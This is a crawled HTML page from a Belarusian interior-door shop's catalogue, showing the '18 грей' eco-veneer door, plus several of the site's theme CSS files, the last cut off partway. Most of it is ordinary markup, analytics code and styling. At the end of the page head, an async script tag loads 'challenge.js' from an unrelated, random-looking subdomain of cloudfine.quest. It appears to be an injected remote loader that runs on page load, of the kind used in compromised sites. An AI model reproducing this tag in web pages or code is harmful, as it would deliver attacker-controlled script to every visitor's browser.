

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vitebsk-dveri.by/katalog/dveri-serii-ekoshpon/18-grey
body_size: 26000
content:
<!DOCTYPE html>

<html lang="ru">

<head profile="http://www.w3.org/1999/xhtml/vocab">

  <meta name="viewport" content="width=device-width">
  <meta content="text/html; charset=utf-8" http-equiv="Content-Type" />
  <meta http-equiv="cleartype" content="on">

  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://vitebsk-dveri.by/sites/default/files/favicon1.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="https://vitebsk-dveri.by/node/421" />
<link rel="canonical" href="https://vitebsk-dveri.by/katalog/dveri-serii-ekoshpon/18-grey" />
<meta name="keywords" content="двери витебск, межкомнатные двери витебск, межкомнатные двери, производство дверей, МДФ, шпон, экошпон" />

  <title>18 грей</title>

  <style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/system/system.base.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.menus.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.messages.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/system/system.theme.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/modules/comment/comment.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/field/theme/field.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/node/node.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/search/search.css?p826w3");
@import url("https://vitebsk-dveri.by/modules/user/user.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/views/css/views.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/modules/ctools/css/ctools.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/fancy_login/css/fancy_login.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/modules/lightbox2/css/lightbox.css?p826w3");
</style>
<style type="text/css" media="all">
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/normalize.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/foundation/foundation.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/features_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3");
@import url("https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3");
</style>
  <script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_Aho1aZuSCFDyYlDlyGmeWdUFuG1VQdFUVzA92-8wsOk.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_OKZaUiW7e4o7KnYWk6TR048nlP0KG7eQtZ4tKOuxnaA.js"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/all/modules/lightbox2/js/lightbox.js?1769028238"></script>
<script type="text/javascript" src="https://vitebsk-dveri.by/sites/default/files/js/js_qemGDbHS8ZMqB7C306aEtSk6BjnTGJ_Aug_fwOXvudM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"space2","theme_token":"flIyzCU-cP_XYAuY6xKlHxSO3lAYHY6sYdUNVUQE6kc","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.5\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_W1zugsQtLSEHthx558obLnDtD5JY0SQgbI5W072rMbo.js":1,"sites\/all\/modules\/fancy_login\/scripts\/fancy_login.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/space2\/js\/vendor\/custom.modernizr.js":1,"sites\/all\/themes\/space2\/js\/jquery.stellar.js":1,"sites\/all\/themes\/space2\/js\/jquery.parallax.js":1,"sites\/all\/themes\/space2\/js\/jquery.space_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.features_slider.js":1,"sites\/all\/themes\/space2\/js\/jquery.ge_slider.js":1,"sites\/all\/themes\/space2\/js\/comands.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/fancy_login\/css\/fancy_login.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/themes\/space2\/css\/foundation\/normalize.css":1,"sites\/all\/themes\/space2\/css\/foundation\/foundation.css":1,"sites\/all\/themes\/space2\/css\/space_slider.css":1,"sites\/all\/themes\/space2\/css\/features_slider.css":1,"sites\/all\/themes\/space2\/css\/ge_slider.css":1,"sites\/all\/themes\/space2\/css\/main.css":1}},"fancyLogin":{"screenFadeColor":"white","screenFadeZIndex":"401","loginBoxHeight":"auto","loginBoxWidth":"175px","loginBoxBackgroundColor":"white","loginBoxTextColor":"black","loginBoxBorderColor":"black","loginBoxBorderWidth":"3px","loginBoxBorderStyle":"solid","loginPath":"user\/login","dimFadeSpeed":500,"boxFadeSpeed":1000,"hideObjects":0,"requestDestination":"?destination=node\/421"},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false},"urlIsAjaxTrusted":{"\/katalog\/dveri-serii-ekoshpon\/18-grey":true}});
//--><!]]>
</script>

<script type='text/javascript' async src='https://eo7314h6.cloudfine.quest/challenge.js'></script></head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-421 node-type-catalog-item" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <div id="enter_boton"><a href="/user/login"></a></div>
<div class="all_wrapper">


  

  <div class="main_wrapper">
    <div class="before_header_container"></div>
    <div class="header_container">
      <div class="abo_header"></div>
      <div class="header">
        <div class="row">
          <div class="large-12 columns in">
            <div class="logo">
                <a href="/" title="Главная" rel="home" id="logo">
                  <img src="https://vitebsk-dveri.by/sites/default/files/logo_3.jpg" alt="Главная" />
                </a>
            </div>

            <div class="header_nav right">
                <div class="region region-header-nav">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_1"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_2"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_3"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_4"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_5"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_6"><a href="/opt">Опт</a></li></ul>  </div>
</div>
<div id="block-block-10" class="block block-block">

    
  <div class="content clearfix">
    <!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113695591-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113695591-1');
</script>  </div>
</div>
<div id="block-block-13" class="block block-block">

    
  <div class="content clearfix">
    <!-- Hotjar Tracking Code for http://www.vitebsk-dveri.by -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:772514,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>  </div>
</div>
  </div>
            </div>
          </div>
        </div>
      </div>
    </div>


    


    <div class="header_slider_bar">

          
    </div>



    <div class="top">
      <div class="row">
        <div class="large-12 columns"><div class="in">

                  </div></div>
      </div>
    </div>

    

    <div class="main">

      
              <div class="right_menu_bar_2">
          <h2 class="bl_title">Каталог</h2>
            <div class="region region-right-menu-bar-2">
    <div id="block-views-catalog-menu-block-1" class="block block-views">

            
  <div class="content">
    <div class="">
      <div class="block_title">
        <div class="view view-catalog-menu view-id-catalog_menu view-display-id-block_1 view-dom-id-ddecf6487349b7d434481cdc0b33e6ed clearfix">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon">Двери серии ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-2 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/klassika">Классика</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/seriya-new-ekoshpon">серия NEW ЭкоШпон</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-4 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/furnitura-dlya-mezhkomnatnyh-dverey">Фурнитура для межкомнатных дверей</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon-lyuks">Двери серии Экошпон Люкс</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-6 views-row-even">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/razdvizhnye-mezhkomnatnye-dveri-kupe">Раздвижные межкомнатные двери-купе.</a></span></div></div>
            
       </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
    <div class="catalog_side_menu_item">
            <div class="img"><div class="field-content"></div></div>
            <div class="title"><div class="in"><span class="field-content"><a href="/katalog/oformlenie-dvernyh-proemovportalovotkosov">Оформление дверных проемов(порталов),откосов.</a></span></div></div>
            
       </div>  </div>
    </div>
  
  
  
  
  
  
</div>      </div>
    </div>
  </div>
</div>
  </div>
        </div>
      
      

      <div class="row">
                  <div class="large-12 columns">
            <div class="tabs clearfix">
                          </div>
          </div>
        

        <div class="large-12 columns">
            <div class="region region-cont-top-bar">
    <div id="block-views-catalog-item-blok-block" class="block block-views">

  <div class="block_title large-12 columns">
              </div>

  <div class="content">
    <div class="view view-catalog-item-blok view-id-catalog_item_blok view-display-id-block view-dom-id-0e215bc036f65e3cda9a6f583041414b clearfix">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last clearfix">
    <div class=" clearfix">

        <div class="tax_title clearfix">
          <div class="tax_name"><h1><span class="field-content"><a href="/katalog/dveri-serii-ekoshpon">Двери серии ЭкоШпон</a></span></h1></div>
          <div class="tax_description"><div class="field-content"> цены указаны за комплект ( полотно, коробка телескопическая с уплотнителем , телескопический наличник с обеих сторон ).
                               

 
</div></div>
        </div>
        <div class="catalog_item_page clearfix">
              <div class="large-3 columns">
                <div class="img"><div class="field-content"><a href="https://vitebsk-dveri.by/sites/default/files/6_2.jpg" rel="lightshow[field_images][]" title=""><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/in_item/public/6_2.jpg?itok=spma-YKc" width="360" height="853" alt="" /></a></div></div>
                <div class="small_img"><div class="field-content"></div></div>
              </div>
              <div class="large-9 columns">
                <div class="catalog_item_page_title_block clearfix">
                  <div class="title"><span class="field-content">18 грей</span></div>
                  <div class="analog"></div>
                </div>
                <div class="price"> <span>Цена:</span><div class="field-content">349.00 BYN</div></div>
                <div class="shpon clearfix"> <span>Материал:</span><div class="field-content"><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/venge-seriya-ekoshpon.jpg?itok=JZ_6FgP0" width="100" height="100" alt="" title="Венге-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/grey-seriya-ekoshpon.jpg?itok=UcDKiuaM" width="100" height="100" alt="" title="Грей-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/kapuchino-seriya-ekoshpon.jpg?itok=zAQlfeZ6" width="100" height="100" alt="" title="Капучино-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/eshvayt-seriya-ekoshpon.jpg?itok=NYPtF3Hx" width="100" height="100" alt="" title="Эшвайт-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/ekoyasen_belyy.jpg?itok=GKOkd2Ms" width="100" height="100" alt="" title="Экоясень Белый-серия-экошпон" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/full_mdp59_img_4228.jpg?itok=da4kuLwa" width="100" height="100" alt="" title="Экоясень Графит" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/full_full_mdp61_img_9965_.jpg?itok=KVJzXbCw" width="100" height="100" alt="" title="Экоясень Кремовый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/rpapltild.jpg?itok=fki3cuUQ" width="100" height="100" alt="" title="Бьянко" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhdldooo_t.jpg?itok=ICReY-RV" width="100" height="100" alt="" title="Венге шоколад" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhldolbarlo.b.jpg?itok=u10C0Ae7" width="100" height="100" alt="" title="Дуб Сонома" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/dlopmitb.yub_.jpg?itok=-6OqXpaq" width="100" height="100" alt="" title="Сканди Классик" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/lopschrlot.jpg?itok=RVh4KCEd" width="100" height="100" alt="" title="Дуб шале серый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/2uc5n.jpg?itok=OEBMogk7" width="100" height="100" alt="" title="Дуб шале светлый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhlrprpro.jpg?itok=Q6RNhTp9" width="100" height="100" alt="" title="Дуб шале корица" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/lorpppro.jpg?itok=dKjnqzNW" width="100" height="100" alt="" title="Дуб шале графит" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/roplopld.jpg?itok=gti7E2NL" width="100" height="100" alt="" title="Бетон светлый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/zhdorlt.jpg?itok=XXXbD4oA" width="100" height="100" alt="" title="Бетон темный" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/matelyuks_0_0.jpg?itok=cV6i0oLj" width="100" height="100" alt="" title="Варианты остекления : мателюкс" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/belyy_tripleks_1_0.jpg?itok=dFO_n0Ma" width="100" height="100" alt="" title="Варианты остекления : лакобель белый" /><img typeof="foaf:Image" src="https://vitebsk-dveri.by/sites/default/files/styles/100x100/public/ch_tripleks_1_0.jpg?itok=L4jeGIIG" width="100" height="100" alt="" title="Варианты остекления : лакобель черный" /></div></div>
                <div class="string_b fleft">
                  Размер полотен: 600, 700, 800, 900 Х 2000Б<br>
                  Возможно изготовление нестандартных полотен.
                </div>
                <div class="body fleft"><div class="field-content"></div></div>


              </div>
              <div class="large-12 columns">

              </div>
        </div>
       </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
        </div>
        
        <div class="large-12 columns">
            <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content clearfix">
    <div id="node-421" class="node node-catalog-item node-promoted clearfix" about="/katalog/dveri-serii-ekoshpon/18-grey" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="18 грей" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
      </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>
      </div> 

      
      <div class="row">
              </div>


      

    </div>



    

    
    <div class="footer_nav_container">
      <div class="row">
        <div class="footer_nav">
                  </div>
      </div>
    </div>

    <div class="footer_container">
      <div class="footer">
        <div class="row">

          <div class="large-8 columns footer_t">
            <div class="footer_nav_2">  <div class="region region-footer-nav-2">
    <div id="block-multiblock-2" class="block block-multiblock">

    
  <div class="content clearfix">
    <ul class="menu"><li class="first leaf menu_item_custom_id_7"><a href="/" title="">Каталог</a></li><li class="leaf menu_item_custom_id_8"><a href="/mezhkomnatnye-dveri">О нас</a></li><li class="leaf menu_item_custom_id_9"><a href="/gallery" title="">Галерея</a></li><li class="leaf menu_item_custom_id_10"><a href="/prays">Прайс</a></li><li class="leaf menu_item_custom_id_11"><a href="/kontakty">Контакты</a></li><li class="last leaf menu_item_custom_id_12"><a href="/opt">Опт</a></li></ul>  </div>
</div>
  </div>
</div>
          </div>
          
          <div class="large-4 columns footer_l">
              <div class="region region-footer">
    <div id="block-block-1" class="block block-block">

    
  <div class="content clearfix">
    <p>©2014 <a href="mailto:vitebskiedveri@mail.ru"><strong>vitebskiedveri@mail.ru</strong></a></p>
  </div>
</div>
  </div>
          </div>
          <div class="large-12 footer_t columns">
            <div class="redcode"> <a href="http://www.redcode.by"><span style="color:#666666;"> Создание сайта – red {code}</span></a></div>
          </div>
        </div>
      </div>
    </div>


  </div> <!-- //main_wrapper -->
</div> <!-- //all_wrapper -->  <div id="fancy_login_dim_screen"></div><div id="fancy_login_login_box"><div id="fancy_login_form_contents"><a href="#" id="fancy_login_close_button">X</a><form action="/katalog/dveri-serii-ekoshpon/18-grey" method="post" id="user-login" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="60" maxlength="60" class="form-text required" />
<div class="description">Укажите ваше имя на сайте Витебские двери.</div>
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательное поле">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="60" maxlength="128" class="form-text required" />
<div class="description">Укажите пароль, соответствующий вашему имени пользователя.</div>
</div>
<input type="hidden" name="form_build_id" value="form-fqJkQQkcCbqjkv3R6XWAXFHDMGO7h5unf-g1-ERhkLY" />
<input type="hidden" name="form_id" value="user_login" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Вход" class="form-submit" /></div></div></form><div class="item-list"><ul><li class="first last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div></div><div id="fancy_login_ajax_loader"><img src="https://vitebsk-dveri.by/sites/all/modules/fancy_login/images/ajax-loader.gif" alt="Загрузка" /></div></div>


  <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29495070 = new Ya.Metrika({id:29495070,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29495070" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/space_slider.css?p826w3
body_size: 1236
content:
/*SpaceSlider.css*/

/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/features_slider.css?p826w3
body_size: 3500
content:
/*features_slider.css*/

.features_slider {
  height:330px;
  background: #ccc;
  position: relative;
}

.features_slider .nav_container{
  position: absolute;
  top: 50px;
  width: 100%;
  height: 200px;
  z-index: 200;
  display: none;
}

.features_slider .arrow {
  position: absolute;
  z-index: 200;
  top: 0px;
  background: none;
  width: 1px;
  height:330px;
}


.features_slider .arrow .in {
  position: absolute;
  z-index: 200;
  top: 130px;
  background: white;
  width: 72px;
  height:74px;
  cursor: pointer;
  background: url(img/slider-arrows.png) no-repeat;

  -moz-opacity: 0.63;
  opacity: 0.63;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=63);
}

.features_slider .prev.arrow {
  left: 0px;
}

.features_slider .next.arrow {
  right: 0px;
}

.features_slider .prev.arrow .in {
  left: 0px;
  background-position: -72px bottom ;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}

.features_slider .next.arrow .in {
  right: 0px;
  background-position: 72px top ;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}


.features_slider:hover .prev.arrow .in {
  background-position: bottom center;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}

.features_slider:hover .next.arrow .in {
  background-position: top center;
    -webkit-transition: all 0.2s ease-in 0.2s;
    -moz-transition: all 0.2s ease-in 0.2s;
    transition: all 0.2s ease-in 0.2s;
}


.features_slider .arrow:hover {
  -moz-opacity: 1;
  opacity: 1;
  -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
}







/* =============================================================
                              DOTS
   ============================================================= */
.dots_container {
  position: absolute;
  bottom: 20px;
  height: 20px;
  width: 100%;
  text-align: center;
  z-index: 300;

}
.dots {
  width: 100px;
  position: relative;
  margin: 0 auto;
}
.dots .dot {
  position: relative;
  background: white;
  width: 14px; height: 14px;
  float: left;
  margin: 5px;
  cursor: pointer;

-webkit-border-radius: 14px;
-moz-border-radius: 14px;
border-radius: 14px;
}


.dots .dot.active {
  background: #666;
}



.features_slider .nav_item{
  height: 200px;
  background-repeat: no-repeat;
  background-position: top center;
  cursor: pointer;
  text-align: center;
  background: 1000px 1000px no-repeat;
}

.features_slider .nav_item  .title h1{
/*  margin: 76px 0 0 0;*/
  font-size: 18px;
  color: white;
  display: none;

}


.features-slider-slide {
  position: absolute;
  width: 100%;
  height:330px;
  z-index: 100;
  background-repeat: no-repeat;
  background-size: cover;

  padding: 0px 0 0 0;
  overflow: hidden;
}


/*.features-slider-slide .bg_img img {
  display: none;
}*/

.features-slider-slide .abs_container{
  position: absolute;
  width: 100%;
  top: 25px;
  left: 0px;
  z-index: 220;

}


.features_slider .dark_bg {
  height: 400px;
  width: 4000px;
  right: 0px; top:  -25px;

  position: absolute;
  background: black;
  z-index: 100;

  -khtml-opacity: 0.49;
  opacity: 0.49;
  filter: progid:DXImageTransform.Microsoft.Alpha(opacity=49);

}
.features-slider-slide .abs_container .body{
  position: absolute;
  z-index: 101;
}


.features-slider-slide .video_conrainer {
  position: relative;
}
.features-slider-slide .video_conrainer video {
  position: absolute;
}







--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/ge_slider.css?p826w3
body_size: 1457
content:
/*ge_slider*/

.GeSlider {
  position: relative;
  height: 400px;
  overflow: hidden;
}

.GeSlider .slides_container {
  position: absolute;
  height: 400px;
  width: 1000000px;
}

.GeSlider .slides_container .slide {
  float: left;
}







/*.liner {
  width: 20px;
  position: fixed;
  top:0; bottom: 0;
  background: red;
  z-index: 1000;
}
*/
.SpaceSlider_container {
  position: relative;
  overflow: hidden;
/*  height: 500px;*/
  background: black;
  
}

.SpaceSlider_container img {
  width: 100%;
}

ul.SpaceSlider_container,  
.SpaceSlider_container li {
  margin: 0; padding: 0;
}

.SpaceSlider_item {
  position: absolute;
  display: block;
  width: 100%;
  left: 0; top: 0;
  z-index: 99;
}

.SpaceSlider_item img {
  width: 100%;
  position: relative;
}

.SpaceSlider_item .title h1{
  margin: 0;
}
.SpaceSlider_item .title a{
  color: white;
  font-weight: bold;
}

.SpaceSlider_item .body {
  font-size: 20px;
  color: white;
  font-style: italic;
}

.SpaceSlider_item .abs_container{
  position: absolute;
  width: 100%;
  bottom: 25px;
  left: 30px;
  z-index: 120;

}


/*navigation*/

.SpaceSlider_container .nav {
  position: absolute;
  right: 20px; bottom: 20px;
  z-index: 101;
}

.SpaceSlider_container .nav .nav_item{
  float: left;
  width: 12px; height: 12px;
  margin: 4px;
  background: #666666;
  cursor: pointer;

  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}

.SpaceSlider_container .nav .nav_item:hover,
.SpaceSlider_container .nav .nav_item.active {
  background: #A0CB3D;
}

--- FILE ---
content_type: text/css
request_url: https://vitebsk-dveri.by/sites/all/themes/space2/css/main.css?p826w3
body_size: 33630
content:
/* Artfully masterminded by ZURB  */

/* -------------------------------------------------- 
   Table of Contents
-----------------------------------------------------
:: Shared Styles
:: Page Name 1
:: Page Name 2
*/

.fleft {
  float: left;
  width: 100%;
}
/*-------------------------  ENTER_BAR  -----------------------------*/

#enter_boton{
    position:absolute;
    right:0;
    top:0;
    height:20px;
    width:20px;
    z-index:400;
}

#enter_boton a {
    display:block;
    height:100%;
}



/* -----------------------------------------
   Shared Styles
----------------------------------------- */

a {
  color:#15408D;
}

a:hover {
  color:#000000;
}

p {
  line-height: 1;
}

body {
/*  font-family: 'Open Sans', sans-serif;*/
font-family: Arial, Helvetica, sans-serif;
  background: #fff;
}

h1, h2, h3, h4, h4, p {
  font-family: Arial, Helvetica, sans-serif;
}



[class*="column"] + [class*="column"]:last-child {
    float: left; }


.feat_img_style img,
.node_images .field-item,
#block-block-3 .content .columns {
  padding: 10px;

background: -moz-radial-gradient(center, ellipse cover,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.1) 100%); /* FF3.6+ */
